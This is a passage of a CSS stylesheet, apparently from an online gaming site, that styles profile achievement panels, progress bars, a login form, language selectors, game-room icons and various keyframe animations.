    width: fit-content;
    width: -moz-fit-content;
    display: flex;
}

.profile .achievement .lb-panel .item .info_container .info_container__row:first-child .info_container__col {
    height: 35px;
    display: inline-flex;
}

.profile .achievement .lb-panel .item .info_container .info_container__row:last-child {
    width: 100%;
}

.profile .achievement .lb-panel .item .info_container .info_container__row:last-child .info_container__col {
    width: 100%;
}

.profile .achievement .lb-panel .item .info_container .progressbar {
    font-size: 14px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    line-height: 1.42857143;
    font-family: Arial, Helvetica, sans-serif;
    letter-spacing: 0px !important;
    user-select: none;
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    box-sizing: border-box;
    position: relative;
    background: -webkit-linear-gradient(#75676d, #19010b);
    border: 2px solid #c82c16;
    border-radius: 18px;
    height: 32px;
    padding: 2px;
    overflow: hidden;
    width: 100%;
}

.profile .achievement .lb-panel .item .info_container .progressbar .progressed {
    width: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    line-height: 1.42857143;
    font-family: Arial, Helvetica, sans-serif;
    letter-spacing: 0px !important;
    user-select: none;
    text-align: center;
    color: #ffffff;
    font-size: 36px;
    font-weight: bold;
    box-sizing: border-box;
    position: absolute;
    top: 0px;
    left: -1px;
    background-image: url(/Content/distv2/img/bg/progressbar.png);
    background-repeat: no-repeat;
    height: 26px;
    /* width: 127px; */
    /* max-width: 157px; */
    z-index: 0;
}

.profile .achievement .lb-panel .item .info_container .progressbar .percent {
    font-size: 14px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    line-height: 1.42857143;
    font-family: Arial, Helvetica, sans-serif;
    letter-spacing: 0px !important;
    user-select: none;
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    box-sizing: border-box;
    position: absolute;
    left: 0;
    z-index: 1;
    right: 0;
}

.profile .achievement .load-all {
    text-align: center;
    pointer-events: none;
    width: 130px !important;
    border-radius: 5px;
}

.profile .achievement .load-all:hover a {
    color: #f7c840 !important;
}

.profile .achievement .load-all a {
    font-size: 175px;
    text-decoration: none;
    pointer-events: all;
    color: #C1D2E3 !important;
}

/* End Ohyeh */

/* Begin Clog.min */
.clog {
    font-family: Roboto, sans-serif;
    color: #fff;
    max-width: 100%;
    padding: 12px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    background-repeat: repeat
}

.clog .yellow {
    color: #efc400 !important
}

.clog .bold {
    font-weight: 700
}

.clog .spacer {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    height: 100%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0 8px
}

.clog_section {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
    margin-top: 12px
}

.clog_section.helper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-top: 32px;
    text-decoration: underline;
    font-weight: 700
}

.clog_section.btns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.clog_btn-img {
    max-width: 100%;
    width: 100%;
    margin: 4px auto 12px auto;
    position: relative
}

.clog_btn-img a {
    display: inline-block;
    position: relative
}

.clog_btn-img img {
    max-width: 100%
}

.clog_btn-img:hover {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
    cursor: pointer
}

.clog_btn-img:hover img {
    -webkit-transform: scale(1.02);
    transform: scale(1.02)
}

.clog_btn-link {
    text-decoration: none;
    margin-top: 4px;
    display: block
}

.clog_btn-link:hover {
    text-decoration: underline
}

.clog_btn-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto
}

.clog_form {
    margin-top: 32px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.clog_form-f {
    position: relative;
    height: 50px;
    text-align: left;
    max-width: 85%;
    margin: auto;
    margin-top: 12px
}

.clog_form-f input:-webkit-autofill,
.clog_form-f select:-webkit-autofill,
.clog_form-f textarea:-webkit-autofill {
    width: 100%;
    background-color: #a02d01;
    border: 1px solid #e2200c;
    border-radius: 5em;
    height: 40px;
    outline: 0;
    padding: 4px 12px;
    -webkit-transition: border .22s ease-in, -webkit-transform .36s ease-out;
    transition: border .22s ease-in, -webkit-transform .36s ease-out;
    transition: transform .36s ease-out, border .22s ease-in;
    transition: transform .36s ease-out, border .22s ease-in, -webkit-transform .36s ease-out;
    -webkit-box-shadow: inset 0 0 24px rgba(0, 0, 0, .7);
    box-shadow: inset 0 0 24px rgba(0, 0, 0, .7)
}

.clog_form-f .ip:focus~label.lb,
.clog_form-f .ip:valid~label.lb,
.clog_form-f input:-webkit-autofill~label.lb,
.clog_form-f select:-webkit-autofill~label.lb,
.clog_form-f textarea:-webkit-autofill~label.lb {
    -webkit-transform: translate(-12px, -32px) scale(.8);
    transform: translate(-12px, -32px) scale(.8);
    background-color: #a02d01
}

.clog_form-f input:-webkit-autofill,
.clog_form-f select:-webkit-autofill,
.clog_form-f textarea:-webkit-autofill {
    border: 1px solid #a02d01;
    -webkit-text-fill-color: #fff;
    -webkit-transition: background-color 1000s ease-in-out 0s;
    transition: background-color 1000s ease-in-out 0s
}

.clog_form-f.float label.lb {
    -webkit-transform: translate(-12px, -32px) scale(.8);
    transform: translate(-12px, -32px) scale(.8);
    background-color: #a02d01
}

.clog_form-f .lb {
    position: absolute;
    left: 14px;
    top: 20px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: border .2s ease-in, background-color 50ms .3s ease-out, -webkit-transform .23s ease-out;
    transition: border .2s ease-in, background-color 50ms .3s ease-out, -webkit-transform .23s ease-out;
    transition: transform .23s ease-out, border .2s ease-in, background-color 50ms .3s ease-out;
    transition: transform .23s ease-out, border .2s ease-in, background-color 50ms .3s ease-out, -webkit-transform .23s ease-out;
    border: 0;
    padding: 2px 8px;
    border-radius: 5em;
    font-weight: 200;
    font-style: italic;
    font-style: 13px;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.clog_form-f .ip {
    width: 100%;
    background-color: #a02d01;
    border: 1px solid #e2200c;
    border-radius: 5em;
    height: 40px;
    outline: 0;
    padding: 4px 12px;
    -webkit-transition: border .22s ease-in, -webkit-transform .36s ease-out;
    transition: border .22s ease-in, -webkit-transform .36s ease-out;
    transition: transform .36s ease-out, border .22s ease-in;
    transition: transform .36s ease-out, border .22s ease-in, -webkit-transform .36s ease-out;
    -webkit-box-shadow: inset 0 0 24px rgba(0, 0, 0, .7);
    box-shadow: inset 0 0 24px rgba(0, 0, 0, .7)
}

.clog_form-f .ip:focus,
.clog_form-f .ip:valid {
    border: 1px solid rgba(255, 255, 255, .45)
}

.clog_form-f .error {
    color: #fff;
    text-align: right;
    width: 100%;
    font-size: 13px;
    display: block
}

.clog_form button {
    background: 0 0;
    border: none;
    outline: 0;
    height: 60px;
    margin-top: 12px
}

.clog_form button img {
    max-width: 100%
}

.clog_form button:hover {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
    cursor: pointer
}

.clog_label.note {
    position: absolute;
    left: 50%;
    bottom: -24px;
    width: 100%;
    font-style: italic;
    text-align: center;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.clog_line {
    height: 1px;
    margin: 24px auto;
    background: #f8c500;
    background: -webkit-gradient(linear, left top, right top, from(rgba(248, 197, 0, 0)), color-stop(25%, #f8c500), color-stop(50%, #f8c500), color-stop(75%, #f8c500), to(rgba(248, 197, 0, 0)));
    background: linear-gradient(90deg, rgba(248, 197, 0, 0) 0, #f8c500 25%, #f8c500 50%, #f8c500 75%, rgba(248, 197, 0, 0) 100%)
}

.clog-page .button,
.clog-page button {
    cursor: pointer
}

.clog-page-wrapper {
    height: 100%;
    width: 100%;
    margin: 0;
    padding: 2% 0;
    overflow: hidden;
    overflow-y: auto;
    position: relative;
    margin-right: 0 !important;
    margin-left: 0 !important
}

.clog-page-langs .inner {
    padding: 32px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 12px 18px;
    font-size: 18px;
    background: -webkit-gradient(linear, left top, right top, from(black), to(rgba(0, 0, 0, 0)));
    background: linear-gradient(to right, #000 0, rgba(0, 0, 0, 0) 100%)
}

.clog-page-langs .list {
    display: block;
    white-space: nowrap;
    overflow: auto hidden;
    padding: 0 4px
}

.clog-page-langs .list .item {
    display: inline-block;
    padding: 0 4px;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    text-decoration: none;
    -webkit-transition: .23s ease-in all;
    transition: .23s ease-in all;
    opacity: .4
}

.clog-page-langs .list .item:hover {
    -webkit-transform: scale(.9);
    transform: scale(.9)
}

.clog-page-langs .list .item.active {
    opacity: 1
}

.clog-page-adv {
    color: #fff;
    text-align: center;
    padding: 5% 0;
    font-size: 18px
}

.clog-page-adv strong {
    font-size: 1.5em;
    font-weight: b0ld
}

.clog-page-adv .buttons {
    padding: 32px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.clog-page-adv .buttons .button {
    -webkit-transition: -webkit-transform .12s ease-out;
    transition: -webkit-transform .12s ease-out;
    transition: transform .12s ease-out;
    transition: transform .12s ease-out, -webkit-transform .12s ease-out
}

.clog-page-adv .buttons .button:hover {
    -webkit-transform: scale(.96);
    transform: scale(.96);
    -webkit-filter: brightness(1.4);
    filter: brightness(1.4)
}

.clog-page-adv .buttons .button-link {
    margin-top: 12px;
    display: block;
    text-decoration: none;
    color: #eab32b !important;
    padding: 8px 24px;
    -webkit-box-shadow: 0 2px 0 0 #eab32b;
    box-shadow: 0 2px 0 0 #eab32b;
    position: relative;
    -webkit-transition: color .23s ease;
    transition: color .23s ease
}

.clog-page-adv .buttons .button-link:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    height: 0;
    width: 100%;
    background-color: #eab32b;
    -webkit-transition: height .3s ease;
    transition: height .3s ease;
    z-index: -1
}

.clog-page-adv .buttons .button-link:hover {
    color: #000 !important
}

.clog-page-adv .buttons .button-link:hover:after {
    height: 100%
}

.clog-page-frm {
    padding: 20% 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 560px
}

.clog-page-frm .field {
    margin-top: 24px;
    display: block;
    white-space: nowrap
}

.clog-page-frm .field .label {
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 1px;
    width: 100%;
    display: block;
    text-align: left
}

.clog-page-frm .field input[type=password],
.clog-page-frm .field input[type=text] {
    border-radius: 5em;
    height: 56px;
    border: 1px solid #b70606;
    background-color: #1a0000;
    outline: 0;
    width: 100%;
    color: #fff;
    padding: 4px 24px;
    font-size: 18px;
    display: inline-block;
    -webkit-transition: all .12s ease-out;
    transition: all .12s ease-out
}

.clog-page-frm .field input[type=password]:active,
.clog-page-frm .field input[type=password]:focus,
.clog-page-frm .field input[type=text]:active,
.clog-page-frm .field input[type=text]:focus {
    border: 1px solid #efc400
}

.clog-page-frm .field input[type=password]:-webkit-autofill,
.clog-page-frm .field input[type=password]:-webkit-autofill:active,
.clog-page-frm .field input[type=password]:-webkit-autofill:focus,
.clog-page-frm .field input[type=password]:-webkit-autofill:hover,
.clog-page-frm .field input[type=text]:-webkit-autofill,
.clog-page-frm .field input[type=text]:-webkit-autofill:active,
.clog-page-frm .field input[type=text]:-webkit-autofill:focus,
.clog-page-frm .field input[type=text]:-webkit-autofill:hover {
    background-color: #1a0000 !important;
    color: #fff !important
}

.clog-page-frm .field .error {
    color: #eab32b;
    width: 100%;
    display: block;
    padding: 2px 0
}

.clog-page-frm .sub.mr-left {
    text-align: center
}

.clog-page-frm .sub.mr-left .button {
    margin: 12px auto
}

.clog-page-frm .sub .button {
    background-color: transparent;
    outline: 0;
    max-width: 100%;
    width: auto;
    display: block;
    margin: 12px auto;
    border: none;
    -webkit-transition: -webkit-transform .23s ease-out;
    transition: -webkit-transform .23s ease-out;
    transition: transform .23s ease-out;
    transition: transform .23s ease-out, -webkit-transform .23s ease-out;
    display: block;
    position: relative
}

.clog-page-frm .sub .button:hover {
    -webkit-transform: scale(.95);
    transform: scale(.95);
    -webkit-filter: brightness(1.4);
    filter: brightness(1.4)
}

.clog-page-frm .sub .button-link {
    font-size: 18px;
    text-decoration: underline
}

.clog-page-frm .sub .button-link:hover {
    color: #eab32b !important
}

.clog-page-fix {
    position: fixed;
    bottom: 32px;
    right: 0;
    min-width: 300px;
    z-index: 20
}

.clog-page-fix .support a {
    position: relative;
    display: block;
    height: 120px;
    text-decoration: none
}

.clog-page-fix .support a:hover {
    -webkit-filter: brightness(1.15);
    filter: brightness(1.15)
}

.clog-page-fix .support a .inner {
    position: relative;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 100px;
    background-repeat: repeat-x;
    background-size: contain;
    border-radius: 5em 0 0 5em;
    border: 2px solid #fff;
    border-right: 0;
    min-width: 300px
}

.clog-page-fix .support a .icon {
    left: 0;
    top: 50%;
    -webkit-transform: translate(-10%, -50%);
    transform: translate(-10%, -50%);
    left: 0;
    position: absolute;
    width: 120px
}

.clog-page-fix .support a .text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    font-size: 2em;
    font-weight: 700;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding-right: 12px;
    margin-left: 120px;
    text-shadow: 0 2px #000, 1px -1px #000
}

.clog-page-split {
    width: 4px;
    height: 540px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    position: absolute;
    z-index: 2;
    top: 15%
}

.clog-page-split::after,
.clog-page-split::before {
    content: '';
    position: absolute;
    height: 100%;
    width: 2px
}

.clog-page-split::before {
    left: 0;
    background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, #c80405), color-stop(80%, #c80405), to(transparent));
    background: linear-gradient(to bottom, transparent 0, #c80405 20%, #c80405 80%, transparent 100%)
}

.clog-page-split::after {
    right: 0;
    background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, #350118), color-stop(80%, #350118), to(transparent));
    background: linear-gradient(to bottom, transparent 0, #350118 20%, #350118 80%, transparent 100%)
}

.clog-page-footer {
    position: relative;
    bottom: 0;
    right: -50px;
    float: right
}

.clog-page-footer img {
    max-width: 100%
}

#btnLoginPopup:disabled,
.clog-page .btn-playnow:disabled {
    transform: scale(1);
    filter: brightness(1)
}

#btnLoginPopup:disabled .loading-in-button,
.clog-page .btn-playnow:disabled .loading-in-button {
    display: inline-block
}

.clog-page .btn-playnow .loading-in-button {
    top: 46%;
    left: 230px
}

@keyframes loading-in-button-icon {
    0% {
        transform: translate(-50%, -50%) rotate(0)
    }

    100% {
        transform: translate(-50%, -50%) rotate(360deg)
    }
}

.loading-in-button-icon span {
    position: absolute;
    width: 25px;
    height: 25px;
    border: 5px solid #ff9800;
    border-top-color: transparent;
    border-radius: 50%
}

.loading-in-button-icon span {
    animation: loading-in-button-icon 1s linear infinite;
    top: 25px;
    left: 25px
}

.loading-in-button {
    width: 50px;
    height: 50px;
    display: none;
    overflow: hidden;
    background: 0 0;
    position: absolute;
    top: 46%;
    left: 319px;
    transform: translateY(-50%)
}



.loading-in-button-icon {
    width: 50px;
    height: 50px;
    position: relative;
    transform: translateZ(0) scale(1);
    backface-visibility: hidden;
    transform-origin: 0 0;
    display: inline-block
}

.loading-in-button-icon span {
    box-sizing: content-box
}

/* End Clog.min */

.lb-header-icons .icon.users:after {
    background: #d8b55c;
    background: -webkit-gradient(linear, left bottom, left top, from(#d8b55c), color-stop(25%, #d8b55c), color-stop(50%, #97642e), color-stop(51%, #f9fde7), color-stop(79%, #fbe9a1), to(#fbe9a1));
    background: -webkit-linear-gradient(bottom, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
    background: -o-linear-gradient(bottom, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
    background: linear-gradient(0deg, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
}

.lb-bottom-icons>.icon .inner .text span {
    color: #501100;
    text-transform: uppercase;
    font-size: 12px;
    width: 100%;
    text-align: center;
    height: 20px;
    position: absolute;
    bottom: 2px;
    z-index: 3;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
    text-align: center;
    padding: 4px 0;
    text-shadow: 1px 0 #f8e59f, -1px 0 #f8e59f, 0 1px #f8e59f, 0 -1px #f8e59f;
}

@-webkit-keyframes slide-right-in {
    0% {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
    }

    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slide-right-in {
    0% {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
    }

    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes slide-left-in {
    0% {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
    }

    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slide-left-in {
    0% {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
    }

    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes fly-up-slow {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    50% {
        -webkit-transform: translateY(-3px);
        transform: translateY(-3px);
    }

    to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes fly-up-slow {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    50% {
        -webkit-transform: translateY(-3px);
        transform: translateY(-3px);
    }

    to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes fly-down-slow {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    50% {
        -webkit-transform: translateY(3px);
        transform: translateY(3px);
    }

    to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes fly-down-slow {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    50% {
        -webkit-transform: translateY(3px);
        transform: translateY(3px);
    }

    to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes tour-laser-left-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    45%,
    60% {
        opacity: 1;
        -webkit-transform: translateX(-100px) scaleX(2);
        transform: translateX(-100px) scaleX(2);
    }

    99% {
        display: block;
    }

    to {
        -webkit-transform: translateX(-200px);
        transform: translateX(-200px);
        opacity: 0;
        display: none;
    }
}

@keyframes tour-laser-left-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    45%,
    60% {
        opacity: 1;
        -webkit-transform: translateX(-100px) scaleX(2);
        transform: translateX(-100px) scaleX(2);
    }

    99% {
        display: block;
    }

    to {
        -webkit-transform: translateX(-200px);
        transform: translateX(-200px);
        opacity: 0;
        display: none;
    }
}

@-webkit-keyframes tour-laser-right-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    45% {
        opacity: 1;
        -webkit-transform: translateX(100px) scaleX(1.5);
        transform: translateX(100px) scaleX(1.5);
    }

    60% {
        opacity: 1;
        -webkit-transform: translateX(100px) scaleX(1);
        transform: translateX(100px) scaleX(1);
    }

    99% {
        display: block;
    }

    to {
        -webkit-transform: translateX(200px);
        transform: translateX(200px);
        opacity: 0;
        display: none;
    }
}

@keyframes tour-laser-right-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    45% {
        opacity: 1;
        -webkit-transform: translateX(100px) scaleX(1.5);
        transform: translateX(100px) scaleX(1.5);
    }

    60% {
        opacity: 1;
        -webkit-transform: translateX(100px) scaleX(1);
        transform: translateX(100px) scaleX(1);
    }

    99% {
        display: block;
    }

    to {
        -webkit-transform: translateX(200px);
        transform: translateX(200px);
        opacity: 0;
        display: none;
    }
}

.ocean-king.icon-room-normal {
    /* width: 120px;
    height: 120px; */
    width: 152px;
    height: 153px;
    z-index: 2;
    position: absolute;
    left: -48px;
    bottom: 32px;
    /* background-image: url(img/room-game/ic-room-normal.png);
    background-size: 118px 107px; */
    background-repeat: no-repeat;
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    background-position: -521px -336px;
    cursor: pointer;
    -webkit-animation: anim-icon-ocean-king-normal 8s infinite linear;
    animation: anim-icon-ocean-king-normal 8s infinite linear;
}

.ocean-king.icon-room-normal:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.ocean-king.icon-room-normal .text {
    width: 100%;
    position: absolute;
    bottom: 35px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    color: #ffeea5;
    text-shadow: 1px 2px black;
}

.ocean-king.icon-room-vip {
    /* width: 150px;
    height: 124px; */
    width: 211px;
    height: 153px;
    position: absolute;
    z-index: 2;
    right: -72px;
    bottom: 35px;
    /* background-image: url(img/room-game/ic-room-vip.png);
    background-size: 150px 124px; */
    background-image: url(img/sprite-sheet/room/room-L7.webp);
    background-position: -308px -336px;
    background-repeat: no-repeat;
    cursor: pointer;
    -webkit-animation: anim-icon-ocean-king-vip 8s infinite linear;
    animation: anim-icon-ocean-king-vip 8s infinite linear;
}

.ocean-king.icon-room-vip:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.ocean-king.icon-room-vip .text {
    width: 100%;
    position: absolute;
    bottom: 24px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    color: #ffeea5;
    text-shadow: 1px 2px black;
}

@-webkit-keyframes anim-icon-ocean-king-normal {

    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translateY(0px) scale(0.7);
        transform: translateY(0px) scale(0.7);
    }

    0%,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-transform: translateY(5px) scale(0.7);
        transform: translateY(5px) scale(0.7);
    }
}

@keyframes anim-icon-ocean-king-normal {

    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translateY(0px) scale(0.7);
        transform: translateY(0px) scale(0.7);
    }

    0%,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-transform: translateY(5px) scale(0.7);
        transform: translateY(5px) scale(0.7);
    }
}

@-webkit-keyframes anim-icon-ocean-king-vip {

    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translateY(5px) scale(0.7);
        transform: translateY(5px) scale(0.7);
    }

    0%,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-transform: translateY(0px) scale(0.7);
        transform: translateY(0px) scale(0.7);
    }
}

@keyframes anim-icon-ocean-king-vip {

    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translateY(5px) scale(0.7);
        transform: translateY(5px) scale(0.7);
    }

    0%,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-transform: translateY(0px) scale(0.7);
        transform: translateY(0px) scale(0.7);
    }
}

table.fixed-header {
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
    border-spacing: 0px;
}

.header-today {
    width: 760px !important;
    table-layout: fixed;
    position: fixed;
}

table.fixed-header thead tr {
    display: block;
    width: 100%;
}

table.fixed-header thead tr th {
    text-transform: uppercase;
}

table.fixed-header tbody {
    display: block;
    width: calc(100% + 10px);
    overflow: auto;
    height: 500px;
}

table.fixed-header tbody tr {
    width: 100%;
}

table tbody tr.toclone {
    display: none;
}

table tbody td .link {
    cursor: pointer;
}

table tbody td .info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

table tbody td .icon-vip {
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
    height: 50px;
}

table tbody td .avatar {
    width: 40px;
    height: 40px;
    margin-right: 20px;
    padding: 2px;
    background: -webkit-linear-gradient(#f5d582, #d0a457);
    border-radius: 2px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

table tbody td .avatar img {
    width: 36px;
    height: 36px;
    border-radius: 2px;
}

@font-face {
    font-family: utmHanzel;
    src: url("fonts/UTM-Hanzel.ttf?v=2");
}

@font-face {
    font-family: PadaukRegular;
    src: url("fonts/Padauk-Regular.ttf?v=2");
    font-display: swap;
}

@-webkit-keyframes anim-download-apk {
    0% {
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5);
    }

    50% {
        -webkit-filter: brightness(0.9);
        filter: brightness(0.9);
    }

    to {
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5);
    }
}

@keyframes anim-download-apk {
    0% {
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5);
    }

    50% {
        -webkit-filter: brightness(0.9);
        filter: brightness(0.9);
    }

    to {
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5);
    }
}

@-webkit-keyframes anim-light-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes anim-light-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes anim-message-before {

    20%,
    53%,
    80%,
    0%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    40% {
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -6px, 0);
        transform: translate3d(0, -6px, 0);
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
    }

    90% {
        -webkit-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0);
    }
}

@keyframes anim-message-before {

    20%,
    53%,
    80%,
    0%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    40% {
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -6px, 0);
        transform: translate3d(0, -6px, 0);
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
    }

    90% {
        -webkit-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0);
    }
}

@-webkit-keyframes anim-message {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
    }

    50% {
        opacity: 0.8;
    }

    to {
        -webkit-transform: scale(2);
        transform: scale(2);
        opacity: 0;
    }
}

@keyframes anim-message {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
    }

    50% {
        opacity: 0.8;
    }

    to {
        -webkit-transform: scale(2);
        transform: scale(2);
        opacity: 0;
    }
}

@-webkit-keyframes anim-event {
    0% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    10%,
    20% {
        -webkit-transform: scale3d(0.99, 0.99, 0.99) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(0.99, 0.99, 0.99) rotate3d(0, 0, 1, -1deg);
    }

    30% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
    }

    50% {
        -webkit-filter: brightness(1);
        filter: brightness(1);
